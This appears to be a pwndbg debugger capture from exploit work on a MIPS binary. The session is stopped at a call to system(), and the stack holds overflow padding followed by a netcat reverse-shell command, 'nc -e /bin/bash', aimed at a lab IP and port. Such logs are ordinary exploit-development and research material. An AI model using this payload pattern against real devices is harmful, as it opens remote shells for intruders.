 [ DISASM ]
0x77f499cc addiu $s5, $sp, 0x10
0x77f499d0 move $a1, $s3
0x77f499d4 move $a2, $s1
0x77f499d8 move $t9, $s0
► 0x77f499dc jalr $t9 <system>
command: 0x77f87200 (system) ◂— 0x3c1c0002
0x77f499e0 move $a0, $s5
0x77f499e4 lw $gp, 0x10($fp)
0x77f499e8 move $a0, $v0
0x77f499ec lw $a1, -0x7fac($gp)
0x77f499f0 addiu $a2, $zero, 1
0x77f499f4 move $t9, $s0
[ STACK ]
00:0000│ sp 0x7fff5080 ◂— 'BBBBBBBBBBBBBBBBnc -e /bin/bash 192.168.80.128 9999'
... ↓
04:0010│ s5 0x7fff5090 ◂— 'nc -e /bin/bash 192.168.80.128 9999'
05:0014│ 0x7fff5094 ◂— 'e /bin/bash 192.168.80.128 9999'
06:0018│ 0x7fff5098 ◂— 'in/bash 192.168.80.128 9999'
07:001c│ 0x7fff509c ◂— 'ash 192.168.80.128 9999'
[ BACKTRACE ]
► f 0 77f499dc
pwndbg>